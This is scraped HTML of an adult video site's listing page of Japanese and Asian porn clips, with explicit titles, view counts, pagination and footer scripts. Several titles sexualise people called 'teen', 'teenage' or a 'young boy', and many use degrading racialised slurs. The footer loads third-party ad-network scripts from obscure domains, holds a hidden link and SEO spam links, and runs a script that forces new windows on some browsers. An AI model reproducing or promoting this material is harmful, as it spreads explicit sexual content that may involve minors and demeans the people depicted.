   <span class="name">Mizutama Remon plays with her cute body until she cums hard on her vibrator</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>6</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 4:58
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/121191/hairy-japanese-teenage-slut-gets-spread-wide-open.html" target="_blank">
  <img src="/content/265/645.jpg" alt=""  />
   <span class="name">Hairy Japanese teenage slut gets spread wide open</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>204</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:08
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/60746/hairy-pussy-momo-aizawa-riding-cock-hard-1.html" target="_blank">
  <img src="/content/191/524.jpg" alt=""  />
   <span class="name">Hairy pussy Momo Aizawa riding cock hard!</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>115</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/148781/korean-girl-on-web-cam-camshowsxxx-com.html" target="_blank">
  <img src="/content/290/272.jpg" alt=""  />
   <span class="name">korean girl on web cam - camshowsxxx.com</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>219</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 39:12
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/51181/busty-nana-aoyama-from-dream-woman-66-cumshot-swallows.html" target="_blank">
  <img src="/content/171/819.jpg" alt=""  />
   <span class="name">Busty Nana Aoyama from Dream Woman 66 - cumshot swallows</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>68</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 2:54
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/104686/marcia-haze-new-intern-hired-to-help-around-office.html" target="_blank">
  <img src="/content/250/824.jpg" alt=""  />
   <span class="name">Marcia Haze is the new intern hired to help around the office.</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>64</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 13:10
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/106551/yui-matsuno-in-stockings-gets-cum.html" target="_blank">
  <img src="/content/252/501.jpg" alt=""  />
   <span class="name">Yui Matsuno in stockings gets cum</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>100</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 10:04
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/65469/akira-ichinose-fucking-and-tit-cumshot.html" target="_blank">
  <img src="/content/200/892.jpg" alt=""  />
   <span class="name">Akira Ichinose fucking and tit cumshot</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>37</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:55
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/97072/japanese-slut-facial-and-creampie.html" target="_blank">
  <img src="/content/243/923.jpg" alt=""  />
   <span class="name">Japanese slut facial and creampie</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>300</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:25
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/139429/-hntimes-com-rika-nagasawa-pretty-nurse-up-some.html" target="_blank">
  <img src="/content/281/993.jpg" alt=""  />
   <span class="name">( hntimes.COM ) Rika Nagasawa pretty nurse up some sex uncensored babe mature long-leg japan part 1</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>261</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 20:29
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/119510/japanese-teen-fucked-at-home-uncensored.html" target="_blank">
  <img src="/content/264/147.jpg" alt=""  />
   <span class="name">japanese teen fucked at home (uncensored)</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>15</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/66294/two-busty-japanese-dolls-fuck-horny-guy-in-motel-room.html" target="_blank">
  <img src="/content/202/523.jpg" alt=""  />
   <span class="name">Two busty Japanese dolls fuck a horny guy in a motel room</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>42</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 4:55
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/114920/best-solo-insertion-action-that-you-will-see.html" target="_blank">
  <img src="/content/259/849.jpg" alt=""  />
   <span class="name">Best solo insertion action that you will see</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>145</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:29
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/68098/sakura-sena.html" target="_blank">
  <img src="/content/206/057.jpg" alt=""  />
   <span class="name">Sakura sena</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>265</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 20:30
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/85406/asian-girl-in-skirt-with-tiny-tits-licked-fingered.html" target="_blank">
  <img src="/content/233/283.jpg" alt=""  />
   <span class="name">Asian Girl In Skirt With Tiny Tits Licked Fingered Sucking Guy In 69 On The Bed</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>107</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:52
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/116684/paid-to-see-her-fuck-4.html" target="_blank">
  <img src="/content/261/589.jpg" alt=""  />
   <span class="name">Paid To See Her Fuck 4</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>9</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 3:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/63688/busty-milf-meguru-kosaka-gets-her-shaved-pussy-creampied.html" target="_blank">
  <img src="/content/197/358.jpg" alt=""  />
   <span class="name">Busty MILF Meguru Kosaka Gets Her Shaved Pussy Creampied</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>17</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/118102/saya-tight-pussy-pounded-deep-in-the-bedroom.html" target="_blank">
  <img src="/content/262/882.jpg" alt=""  />
   <span class="name">Saya Tight Pussy Pounded Deep In The Bedroom</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/144690/nozomi-mashiro-sweet-asian-pussy-played-with-by-two.html" target="_blank">
  <img src="/content/286/681.jpg" alt=""  />
   <span class="name">Nozomi Mashiro sweet Asian pussy played with by two guys</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>40</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/25927/miki-sato-and-young-boy-licking-part-5-of-9.html" target="_blank">
  <img src="/content/112/907.jpg" alt=""  />
   <span class="name">Miki Sato and young boy - licking (part 5 of 9)</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>187</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:07
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/105258/asian-slut-yuki-mori-takes-some-black-dick-in-her-twat.html" target="_blank">
  <img src="/content/251/338.jpg" alt=""  />
   <span class="name">Asian slut Yuki Mori takes some black dick in her twat</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>268</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:06
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/86444/creampie-finale-for-saya-hard-threesome.html" target="_blank">
  <img src="/content/234/233.jpg" alt=""  />
   <span class="name">Creampie Finale For Saya Hard Threesome</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>58</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/116976/asian-babe-fuck-sweet-love.html" target="_blank">
  <img src="/content/261/855.jpg" alt=""  />
   <span class="name">Asian babe fuck sweet love</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>10</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 26:11
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/118556/blonde-asian-girl-fucked-on-casting.html" target="_blank">
  <img src="/content/263/286.jpg" alt=""  />
   <span class="name">Blonde Asian girl fucked on casting</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>31</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:02
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/111262/livegonzo-asa-akira-japanese-hardcore-hottie.html" target="_blank">
  <img src="/content/256/708.jpg" alt=""  />
   <span class="name">LiveGonzo Asa Akira Japanese Hardcore Hottie</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>4</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:55
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/129842/ai-kurosawa-fondles-her-tits-and-rubs-pussy-in-front.html" target="_blank">
  <img src="/content/273/426.jpg" alt=""  />
   <span class="name">Ai Kurosawa fondles her tits and rubs pussy in front of fellow</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>215</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 10:04
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/45693/big-tits-asian-miu-satsuki-fucked-from-behind.html" target="_blank">
  <img src="/content/160/066.jpg" alt=""  />
   <span class="name">Big tits Asian Miu Satsuki fucked from behind</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>8</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 9:40
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/79577/nasty-aoi-mizumori-pounded-like-cheap-whore-over-and.html" target="_blank">
  <img src="/content/101/198.jpg" alt=""  />
   <span class="name">Nasty Aoi Mizumori is pounded like a cheap whore over and over again</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>10</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/41081/wild-asian-lesbians-5.html" target="_blank">
  <img src="/content/149/903.jpg" alt=""  />
   <span class="name">Wild Asian Lesbians 5</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:15
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/69151/oriental-mature-milf-gets-fucked-by-her-eager-stud.html" target="_blank">
  <img src="/content/208/136.jpg" alt=""  />
   <span class="name">Oriental mature milf gets fucked by her eager stud</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>191</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/108324/53yr-old-makiko-miyashita.html" target="_blank">
  <img src="/content/254/086.jpg" alt=""  />
   <span class="name">53yr old Makiko Miyashita</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>210</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 48:06
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/65145/asian-korean-amateur-sex.html" target="_blank">
  <img src="/content/79/557.jpg" alt=""  />
   <span class="name">Asian Korean Amateur Sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>11</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 4:28
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/122087/chie-inamori-fucked-and-creampied-in-a-threesome.html" target="_blank">
  <img src="/content/266/462.jpg" alt=""  />
   <span class="name">Chie Inamori Fucked And Creampied In A Threesome</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>8</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/18900/thailand-bangkok-boomboom-and-duk.html" target="_blank">
  <img src="/content/93/422.jpg" alt=""  />
   <span class="name">Thailand BangKok boomboom and Duk</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>33</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 13:44
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/108560/kinky-busty-asian-chick-loving-this-kinky-action.html" target="_blank">
  <img src="/content/254/301.jpg" alt=""  />
   <span class="name">Kinky busty Asian chick loving this kinky action</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>4</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:38
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/106440/busty-asian-girl-getting-her-tits-and-hairy-pussy-fucked.html" target="_blank">
  <img src="/content/252/398.jpg" alt=""  />
   <span class="name">Busty Asian Girl Getting Her Tits And Hairy Pussy Fucked By The Electrician Cum</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>81</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 9:36
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/53681/hardcore-uncensored-japanese-bdsm-sex.html" target="_blank">
  <img src="/content/177/072.jpg" alt=""  />
   <span class="name">Hardcore Uncensored Japanese BDSM Sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>230</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/39826/uncensored-japanese-erotic-fetish-sex-2.html" target="_blank">
  <img src="/content/147/032.jpg" alt=""  />
   <span class="name">Uncensored Japanese Erotic Fetish Sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>5</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:03
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/86969/impressive-porn-show-along-superb-nozomi-nishiyama.html" target="_blank">
  <img src="/content/234/716.jpg" alt=""  />
   <span class="name">Impressive porn show along superb Nozomi Nishiyama</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>12</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:41
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/100542/slinky-japanese-babe-yukina-in-black-and-gold-ready.html" target="_blank">
  <img src="/content/247/066.jpg" alt=""  />
   <span class="name">Slinky Japanese Babe Yukina in Black and Gold Ready for Dick</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>200</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:01
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/55629/javgate-com-japanese-secret-women-039-s-prison-part-4.html" target="_blank">
  <img src="/content/181/139.jpg" alt=""  />
   <span class="name">JAVGATE.COM_japanese_secret_women_039_s_prison_part_4</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>182</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 15:02
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/22605/aimi-nakatani-fucked-to-max.html" target="_blank">
  <img src="/content/103/948.jpg" alt=""  />
   <span class="name">Aimi Nakatani fucked to the max!</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>9</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 12:01
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/76766/maid-for-day-aoi-mizumori-cleans-out-her-boyfriends.html" target="_blank">
  <img src="/content/222/664.jpg" alt=""  />
   <span class="name">Maid for a day Aoi Mizumori cleans out her boyfriends cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>8</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:01
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/103236/horny-milf-babe-miyama-ranko-rides-cock-on-pov.html" target="_blank">
  <img src="/content/249/528.jpg" alt=""  />
   <span class="name">Horny MILF Babe Miyama Ranko Rides Cock On POV</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>11</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/143520/japanese-bbw-mature11.html" target="_blank">
  <img src="/content/285/637.jpg" alt=""  />
   <span class="name">Japanese BBW Mature11</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>184</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 21:42
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/104538/20140501006.html" target="_blank">
  <img src="/content/250/693.jpg" alt=""  />
   <span class="name">20140501006</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>12</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 23:06
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/104868/asian-vs-black-compilation.html" target="_blank">
  <img src="/content/250/989.jpg" alt=""  />
   <span class="name">asian vs black compilation</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>168</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:19
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/74325/asian-mature-secretary.html" target="_blank">
  <img src="/content/217/995.jpg" alt=""  />
   <span class="name">Asian mature secretary</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>32</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 9:52
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/80943/all-male-patients-love-sexy-nurse-ebihara-arisa-and.html" target="_blank">
  <img src="/content/229/161.jpg" alt=""  />
   <span class="name">All the male patients love sexy nurse Ebihara Arisa and her strip show in the ho</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>8</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:03
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/97440/leg-spreading-asian-babe-sana-anzyu-got-ass-fucked-1.html" target="_blank">
  <img src="/content/244/255.jpg" alt=""  />
   <span class="name">Leg spreading Asian babe Sana Anzyu got ass fucked</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/58973/fujiko-kano-titty-fucks-big-pink-dick-titty-fuckers.html" target="_blank">
  <img src="/content/187/957.jpg" alt=""  />
   <span class="name">Fujiko Kano Titty Fucks Big Pink Dick -Titty Fuckers # 6</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>5</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 9:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/90395/filthy-and-busty-nurse-giving-head-and-sticking-it.html" target="_blank">
  <img src="/content/237/841.jpg" alt=""  />
   <span class="name">Filthy and busty nurse giving head and sticking it up her snatch</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>54</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/142594/japanese-bondage-sex-pour-some-goo-over-me-pt-7.html" target="_blank">
  <img src="/content/284/822.jpg" alt=""  />
   <span class="name">Japanese Bondage Sex - Pour Some Goo Over Me (Pt 7)</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>128</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:23
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/101861/cute-asian-skank-sucks-then-rides-cock.html" target="_blank">
  <img src="/content/248/271.jpg" alt=""  />
   <span class="name">Cute Asian skank sucks then rides the cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>86</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:59
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/34134/uncensored-japanese-hardcore-sex.html" target="_blank">
  <img src="/content/133/453.jpg" alt=""  />
   <span class="name">Uncensored Japanese Hardcore Sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>132</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/66736/pretty-yuu-sakura-skull-fucked-until-she-gags-on-big.html" target="_blank">
  <img src="/content/203/384.jpg" alt=""  />
   <span class="name">Pretty Yuu Sakura is skull fucked until she gags on a big beefy cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>95</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/78824/risa-gets-creampie-while-sitting-sex.html" target="_blank">
  <img src="/content/226/367.jpg" alt=""  />
   <span class="name">Risa gets creampie while sitting sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>164</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:06
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/102959/japanese-bondage-sex-pour-some-goo-over-me-pt-10.html" target="_blank">
  <img src="/content/249/273.jpg" alt=""  />
   <span class="name">Japanese Bondage Sex - Pour Some Goo Over Me (Pt 10)</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>134</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:24
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/108236/5d33jga1nj.html" target="_blank">
  <img src="/content/254/006.jpg" alt=""  />
   <span class="name">5d33jGA1nj</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>150</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 27:46
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/105137/perfect-japanese-nene-strips-gets-toyed-and-eats-dick.html" target="_blank">
  <img src="/content/251/227.jpg" alt=""  />
   <span class="name">Perfect Japanese Nene strips, gets toyed and eats dick</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>5</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/115558/japanese-bondage-sex-extreme-bdsm-punishment-of-ayumi-4.html" target="_blank">
  <img src="/content/260/440.jpg" alt=""  />
   <span class="name">Japanese Bondage Sex - Extreme BDSM Punishment of Ayumi</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>165</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:01
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/4413/alexxxi-zen.html" target="_blank">
  <img src="/content/40/177.jpg" alt=""  />
   <span class="name">Alexxxi Zen</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>182</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 15:31
                        </div>
                    </div>
                </div>
            </div>

 <div class="pages">                

<a target="_self" href="japan-1.html" target="_self">1</a>

<a target="_self" href="japan-2.html" target="_self">2</a>

<a target="_self" href="japan-3.html" target="_self">3</a>
<a>...</a>
<a target="_self" href="japan-24.html" target="_self">24</a>

<a target="_self" href="japan-25.html" target="_self">25</a>

<a target="_self" href="japan-26.html" target="_self">26</a>


         </div>


        </div>
        <div class="content">


           <div class="line-bs">
                <div class="line-b">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>

                </div>
                <div class="line-b line-b-2">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>

                </div>
                <div class="line-b line-b-3">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>



                </div>
                <div class="line-b line-b-4">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>

                </div></div>
</div>

			
<div class="footer"><p>2026 &copy; <span> www.itsporn.net</span>. All Rights Reserved. <a href="/dmca/">DMCA</a></p>
</div>

<div style="position:absolute; left:0px; top:0px; width:50px; height:20px; z-index:1; visibility: hidden"> <a href="/cnt.php?id=links">Enter here</A> </div> 
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-575aef38b97ae87c"></script>
  <p>indian hot move xxxx <a href="https://xmobiporn.com">indian sex</a> anus exam indian. |   PORN EXCLUSIVE <a href="https://dailyiporn.com/">INDIAN PORN MOVIES</a> ONLY BEST HD HIGH QUALITY </p>
<script>window.jQuery || document.write('<script src="/a/js/jquery.min.js"><\/script>')</script>
<script src="/a/js/jquery.lazyload.js" type="text/javascript"></script>
<script type="text/javascript">$(document).ready(function(){$("img").lazyload({ threshold : 400 });});</script>

<script>
var userag=navigator.userAgent;-1===userag.toLowerCase().indexOf("ucbrowser")&&-1===userag.toLowerCase().indexOf("baidu box app")||$(document).ready(function(){$("a").click(function(e){e.preventDefault(),window.open(this.href)})});
</script>
<script data-cfasync="false" type="text/javascript" src="//earringsatisfiedsplice.com/bultykh/ipp24/7/bazinga/1848856" async></script>
<script src="https://cdn.oxystc.com/sticker/scripts/670bd31998a1d7391dab0de6.js"></script>




 



<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://xstat.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://xstat.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>

